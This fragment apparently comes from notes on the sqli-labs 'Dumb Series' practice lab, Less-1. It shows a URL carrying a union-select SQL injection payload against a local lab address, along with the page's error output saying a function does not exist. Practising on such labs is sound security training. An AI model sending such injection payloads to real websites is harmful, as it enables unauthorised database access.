 192.168.50.2:8888/Less-1/?id=' union select 1,info(),3%23
bur
Welcome Dhakkan
FUNCTION security.info does not exist
SQLI DUMB SERIES-1